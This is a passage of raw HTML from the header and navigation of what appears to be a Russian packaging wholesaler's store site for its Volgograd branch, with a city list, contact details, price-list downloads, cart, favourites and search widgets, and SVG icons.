                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('volgograd@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="volgograd@mirpack.ru"  rel=&quot;nofollow&quot;>volgograd@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_OrOs5CIffI2mSCxlj">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
